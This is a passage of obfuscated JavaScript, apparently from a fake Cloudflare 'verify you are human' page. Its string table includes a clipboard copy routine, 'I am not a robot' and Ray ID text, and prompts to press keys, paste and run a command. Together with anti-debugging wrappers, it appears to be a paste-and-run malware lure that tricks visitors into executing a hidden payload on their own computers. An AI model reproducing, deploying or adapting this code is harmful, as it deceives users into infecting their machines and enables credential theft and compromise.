\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br />\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','

<hr>
<p><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br />','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&#038;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','></p>
<p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br /><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cTZVr','mpgkS','yyLop','IeHdX','JDUOo','wQCAd','YoWaD','body\x20','ygRWF','rder-','dR6Zx','72z\x22\x20','}#rev','erif;','vPZGD','QOsLK','ex:\x209','margi','ng\x22\x20s','eqlxS','alBlo','kQJJk','id\x20#f','UAuTT','rhJGt','<a\x20hr','BYvS6','jnDWS','e;-mo','M0U/h','WVGHJ','6010499NVihme','ong\x20s','box\x22\x20','c\x20Det','kEOr7','OZGNg','-fami','edQiT','yXbiw','TvdgK','8N4lw','g0Wst','eoyRM','BGGIf','RczMI','w.w3.','.<br />','lFoot','DTuR0','w.clo','in:0;','kZW4g','WGEu6','lgENQ','PKFNU','LZnvB','0JXmo','DOMCo','juiM0','Vfsjr','lrTR2','SUMqA','NpSio','7Jk/S','uto\x201','by\x20Cl','JyMQm','rSjNp','PzmWU','\x20part','gzvOM','e5jui','u0XoP','60deg','sEiMS','en}.c','USuer','aeb\x22\x20','-top:','4KMMr','abRX5','\x20\x20\x20\x20\x20','mmand','/labe','borde','E0bBM','/WC0p','er\x20.c','0qvgT','e\x20fol','BcZS6','MVxTx','oLGkj','njvyb','xkTC7','QAKnG','ative','DmUYD','left;','bVNXi','pB2cT','01234','vXnna','+JLyc','8f8f8','++VeD','rm\x20th','justi','weigh','\x0a\x20\x20\x20\x20','amily','vHbj5','m\x20not','th:1.','\x20\x20<di','BrEfE','edA2Q','eckbo','eed\x20w','e-bet','\x22>Pri','\x20<str','VlA4T','vpZZe','sOSD0','tEzsG','975t2','PtZXW','ite-s','raffi','eMKhw','z-use','T0bRi','odeAt','AFUV+','ructo','6zM25','IMij3','\x20Our\x20','MLHqa','dvZ68','div\x20c','write','gndGw','1r0At','gvdgp','udfla','size:','.5rem','bIs50','vmZQJ','h:57r','100%;','\x20has\x20','gcWki','finit','type','WZ/gO','rfwVn','ransf','Eeqhw','n0pTD','lumn;','bNaZc','for=\x22','nKWXG','nqwxG','ibCTE','WJijE','(((.+','iXShN','ay\x20ID','nput\x20','\x20\x20\x20вљ пёЏ\x20','getEl','gzaOz','w:0\x200',':\x20rel','XcJAl','lign-','dex:\x20','UnCho','jCPAG','tCFyz','jBDXi','egoe\x20','#head','fQmJf','kgrou','aapu+','83nZz','dwmQV','Z7nSA','l\x22>Ve','></h1','JQOIw','pjTAE','\x20a\x20ro','th:\x206','}#mod','necti','IyAc7','E4ojb','ZF9vv','Y21kI','CNNP5','OJ9he','ar\x20in','QWV+7','rSQMt','k,.co','CfxbC','XHeCi','width',';alig','JXIHC','eight','herit','xt-al','raril','Hsjtx',';bord','org/2','3.5px','1.5re','olid\x20','RpGGp','ortan','HSqLM','bGuGQ','7Zt27','K+9a7','JKlTl','6R2Sy','P47Vc','0927b','rigin','activ','low','CUmCZ','MiahJ','JyB8I','h8IjJ','LQtqA','s.\x20Au','e:1.5','ine-h','utEbw','DYF1F','RCnJL','geEjM','\x20step','\x20IP\x20a','UXQRg','/kxdP','EKPsu','GZliT','DXHam','gDndi','VdAxc','ZJSGH','msF+T','rJ2Xf','{#mod','.2rem','WzYEh','gular','block','gitim','catio','\x22>\x0a\x20\x20','B4EVk','n:cen','state','HDnVz','2\x20512','/\x22>Te','UEDUH','\x20\x20\x20<b','ate(3','DKtNb','5uGuz','iYc1i','\x20\x20\x203.','I84YQ','pBi7s','YYmBa','utf-8','Y9u2b','lhyxj','aWNhd','VRZBg','b>\x20th','copy-','\x20your','+mtUl','XBXFx','VfqoK','olor:','yiiGL','z-ind','jHJcS','lO1pP','HRZwl','ficat','YOlqj','Fno6U','lAieh','T4pio','m;ove','ygrT1','(18\x201','\x20spin','JO1G1','\x20inpu','ersio','zM0\x202','OLXcm'];_0x4e38=function(){return _0x3c303;};return _0x4e38();}_0x2463e9();let _0x529fc0=-0x399+0x1264+-0xec9,_0x34d720=0x32b*0x1+-0x1*0xe27+0xafe,_0x4ee2d0=0x2373+-0x2378+0x5*0x33,_0x27170a=_0x26c9de(0x2b0,0x3d2,0xf0,-0x2b4,-0xda)+_0x26c9de(0x14b,0x81c,0x5a3,0x973,0x7af)+_0x26c9de(0xa1d,0x9bd,0x5f8,0x595,0x366)+_0x59aa38(0x77f,0x5d2,0x70c,0x97b,0x36f)+_0x26c9de(0x4b2,0x4de,0x703,0x441,0x2fb)+_0x1f28ad(0x42c,0x72,0x88e,0x447,0xfe)+_0x593176(0x23e,0xe6,0x485,0x60c,0x519)+_0x26c9de(0x23b,0xa6f,0x663,0x4b9,0x436)+_0x1f28ad(0x898,0x9f9,0xc62,0x6a6,0x651)+_0x1f28ad(0x465,0x4bc,0x262,0x820,0x5df)+_0x59aa38(0x554,0x53a,0x311,0x143,0x74d)+'\x27\x27',_0x3c1826=_0x1f28ad(0x73b,0x8bd,0x4cc,0x9a1,0x532)+_0x59aa38(0x834,0x44c,0x7b8,0x926,0x924)+_0x26c9de(0xb68,0x691,0x73c,0x86f,0x7db)+_0x26c9de(0xafd,0x581,0x7d8,0x6b3,0x363)+_0x1f28ad(0x1ea,-0xfb,0x518,0x50,0x203)+_0x27e272(0x43d,0x749,-0xb3,0x4aa,0x331)+_0x59aa38(0x828,0x97e,0x9a9,0x77d,0x45b)+_0x1f28ad(0x907,0x8c6,0x8ee,0xce7,0x6a2)+_0x593176(0x153,0x152,0x223,0xb,0x69d)+_0x26c9de(0x3ca,0x487,0x509,0x6db,0x326)+_0x593176(0x417,0x21d,-0x38,0x6,0x26e)+_0x59aa38(0x883,0x966,0x5c8,0x41f,0x4c7)+_0x27e272(0x118,0x3cb,0x1f6,0x161,0x53c)+_0x27e272(0x53b,0x106,0x2a2,0x76d,0x338)+_0x59aa38(0x6b1,0x6df,0x81d,0x4b4,0xb39)+_0x593176(0x2f9,0x539,0x600,0x6c1,0xa34)+_0x26c9de(0x45,-0x247,-0x1a,-0x2ff,-0x4b3)+_0x1f28ad(0x253,0x31b,0x2ff,0x26,-0x161)+_0x59aa38(0x82f,0xa2c,0x53c,0x78c,0xb93)+_0x59aa38(0x68a,0x3a4,0x731,0x98c,0x570)+_0x26c9de(-0x15f,0x336,0x15d,0x208,-0x309)+_0x1f28ad(0x119,0x1e0,0x579,0x2a5,0x3a5)+_0x27e272(0x32b,0x263,0x128,0x678,0x54a)+_0x26c9de(0x246,0x158,0x1b8,0x535,0x482)+_0x27e272(0x951,0xc2c,0xaea,0x4e6,0x805)+_0x1f28ad(0x565,0x238,0x200,0x9b9,0x208)+_0x59aa38(0xcf1,0x108e,0xabf,0x895,0xcb7)+_0x27e272(0x53e,0x79a,0x248,0x747,0x38a)+_0x26c9de(0x40a,0x372,0x624,0x9c7,0x9c1)+_0x27e272(0x8ba,0x40c,0x85c,0x2c5,0x718)+_0x59aa38(0xcdc,0x10ab,0xcb0,0x1077,0x10e4)+_0x593176(-0x22,0x524,0x1e2,0x4d7,-0x21b)+_0x1f28ad(0x7d,0x2e8,-0xce,0x268,-0x6f)+_0x1f28ad(0x375,0x43d,0x7c6,0x7a2,0x5de)+_0x1f28ad(0xa2,-0x3be,0x489,0x18b,-0x2cb)+_0x27e272(0x807,0x891,0x8fe,0x686,0x5a8)+_0x26c9de(0x848,0x354,0x741,0x373,0x5e3)+_0x59aa38(0x78d,0xafb,0xa19,0xb10,0x823)+_0x26c9de(0x171,0x76d,0x2e0,0x63b,0x347)+_0x59aa38(0x789,0x80d,0x4b9,0xb65,0x977)+_0x1f28ad(0x791,0x9d6,0x7ba,0x499,0x5fd)+_0x26c9de(0x2a1,0xb6,0x29d,0x100,0x201)+_0x26c9de(0xaf6,0x930,0x7c5,0x7a7,0x930)+_0x59aa38(0xca6,0xda9,0xdc7,0xece,0xeeb)+_0x1f28ad(0x590,0x17e,0x435,0x114,0x620)+_0x1f28ad(0x216,0x386,0x308,0x378,0x286),_0x113095=document[_0x27e272(0x37b,0x7ac,0x7e6,0x1f3,0x605)+_0x26c9de(0x445,0x343,0x2bc,-0x60,0x661)+_0x1f28ad(0xf2,0x20e,0xc3,0x14c,-0x1ba)](_0x593176(0x342,0x7d3,0x4e1,0x74f,0x592));_0x113095['id']=_0x59aa38(0xa28,0xdec,0xc8b,0xc18,0xc0d)+'r',(function(){const _0x49ea8e={'OzNZN':function(_0x33ffe7,_0x34c836){return _0x33ffe7===_0x34c836;},'CjUxc':_0x4cff7a(-0x2a7,0x3b8,0xa9,0x39b,0xc5),'hNFDW':_0x5c0886(0x405,-0x1ea,0x2ad,0x318,0x288),'ZJSGH':function(_0x22d9ba,_0x2749b6){return _0x22d9ba!==_0x2749b6;},'eqlxS':_0x55f316(-0x43,0x204,-0xe0,0x251,0x64b),'TPvSG':_0x4cff7a(0x3c4,0x32f,0x876,0x913,0x57c),'hJWKz':function(_0x3fe165,_0x1c25c1){return _0x3fe165(_0x1c25c1);},'vQlZs':function(_0xe443b9,_0x34091e){return _0xe443b9+_0x34091e;},'phkLy':_0x4cff7a(0x536,-0x25c,-0x1bd,0x23c,0x188)+_0x1b4a5e(0xb24,0x8c7,0xa81,0xbf9,0xb41)+_0x4cff7a(0x6f1,0x2cf,0xa4b,0x1d7,0x5dc)+_0xbc4c7e(0x277,-0x2eb,0xd2,0x67,-0x2d0),'kBNPJ':_0x55f316(0x8d,0xda,0x7ee,0x38d,0x173)+_0x4cff7a(-0x556,0x200,0x2bd,-0x162,-0x18c)+_0x5c0886(0x434,0x453,-0x11e,0x2d7,0x1ac)+_0x55f316(0x547,0xa9,-0x181,0x232,0x31c)+_0x4cff7a(-0xae,0x454,0x2a,-0x2fe,0x14a)+_0x5c0886(0x6ce,0x734,0x3a2,0x462,0x695)+'\x20)','QRpaz':_0x5c0886(-0x8b,0x27d,-0xd8,0x711,0x319),'jjMzi':function(_0x282788){return _0x282788();}};function _0x1b4a5e(_0x35c6b6,_0x31f56d,_0x498c17,_0x4f28d6,_0x1232fc){return _0x27e272(_0x35c6b6-0x15c,_0x31f56d-0xc7,_0x1232fc,_0x4f28d6-0x12c,_0x498c17- -0xb6);}function _0xbc4c7e(_0xbcbd0e,_0x1216f2,_0x111677,_0x3ae289,_0x1fe34a){return _0x59aa38(_0x3ae289- -0x50f,_0x1216f2-0x17b,_0x111677-0x169,_0x3ae289-0x5a,_0x1216f2);}function _0x5c0886(_0x240f3d,_0x5109b3,_0x193628,_0x2ecc17,_0x437dcc){return _0x59aa38(_0x437dcc- -0x327,_0x5109b3-0x1c,_0x193628-0xe1,_0x2ecc17-0x57,_0x193628);}function _0x4cff7a(_0x21a9b7,_0x100cfe,_0x23b375,_0x3beee2,_0x4a0e97){return _0x1f28ad(_0x4a0e97- -0x220,_0x100cfe-0x9f,_0x23b375-0x1de,_0x100cfe,_0x4a0e97-0xf9);}const _0x182452=function(){function _0x23650e(_0x41fb40,_0x57327e,_0x2cb0b5,_0x1c1b9f,_0x5d0bcb){return _0xbc4c7e(_0x41fb40-0x8a,_0x1c1b9f,_0x2cb0b5-0xd7,_0x57327e- -0x1d9,_0x5d0bcb-0x112);}function _0x4d8955(_0x57ccf7,_0x3cf4c3,_0x138a7d,_0x4b847a,_0xb31ded){return _0xbc4c7e(_0x57ccf7-0x97,_0x138a7d,_0x138a7d-0xbb,_0x4b847a-0x4ae,_0xb31ded-0x96);}function _0x2789eb(_0x1bc049,_0x4a2566,_0x2bedf2,_0x49ab25,_0x6f3090){return _0x5c0886(_0x1bc049-0x195,_0x4a2566-0x193,_0x1bc049,_0x49ab25-0x1af,_0x6f3090- -0xac);}function _0xea6bdc(_0x3ad07f,_0x523457,_0x2df9c4,_0x5a2166,_0x5da6e9){return _0x4cff7a(_0x3ad07f-0x5f,_0x2df9c4,_0x2df9c4-0x35,_0x5a2166-0x109,_0x5a2166-0xe8);}function _0x20e04f(_0x39f17,_0x1c0e0c,_0x15b72d,_0x3009cd,_0x2d0720){return _0x1b4a5e(_0x39f17-0x4e,_0x1c0e0c-0x14c,_0x2d0720-0x223,_0x3009cd-0x1c7,_0x39f17);}if(_0x49ea8e[_0x2789eb(0x6f0,0xdd,0x36c,0x3e1,0x4df)](_0x49ea8e[_0x4d8955(0x971,0x89c,0x881,0xbcb,0xebd)],_0x49ea8e[_0x4d8955(0xa2f,0xb09,0x61b,0xa4c,0xaf8)])){if(_0x3998e2){const _0x399f71=_0x476e4d[_0xea6bdc(0x4b8,0x56f,0x1d9,0x410,0x33e)](_0x3500b8,arguments);return _0x5ea617=null,_0x399f71;}}else{let _0x1c2ed4;try{if(_0x49ea8e[_0xea6bdc(0x290,0x56a,0x596,0x63b,0x371)](_0x49ea8e[_0x23650e(0x561,0x3e1,0x3e4,0x1f6,0x5da)],_0x49ea8e[_0x2789eb(0xa40,0x7e6,0x7d2,0x7e2,0x894)]))_0x1c2ed4=_0x49ea8e[_0x23650e(0x767,0x392,0x675,0x728,0x1b6)](Function,_0x49ea8e[_0x4d8955(0x479,0x551,0xa0d,0x5f3,0x9ad)](_0x49ea8e[_0x4d8955(0xa50,0x4ec,0x4fe,0x5f3,0x33c)](_0x49ea8e[_0x23650e(0x295,0x2c7,0x726,0x1b3,0x3b5)],_0x49ea8e[_0xea6bdc(0xa99,0x814,0x23f,0x6cf,0x68c)]),');'))();else return![];}catch(_0xd151c8){if(_0x49ea8e[_0x4d8955(0xfac,0xe0d,0xebe,0xb5a,0x797)](_0x49ea8e[_0xea6bdc(0x1d2,0x2a0,0x145,-0xa8,0xba)],_0x49ea8e[_0x2789eb(0x381,0x18,-0x11e,0x4c5,0x105)])){if(_0x3da04f){const _0x290780=_0x3d9345[_0x4d8955(0xb60,0x84b,0xd28,0x92f,0x874)](_0x459a99,arguments);return _0x5e41d9=null,_0x290780;}}else _0x1c2ed4=window;}return _0x1c2ed4;}},_0x39c620=_0x49ea8e[_0x1b4a5e(0x4bf,0x472,0x780,0x3a0,0x749)](_0x182452);function _0x55f316(_0x4968d2,_0xb9cff0,_0x2fa5a6,_0x30e749,_0x253ddd){return _0x1f28ad(_0x30e749- 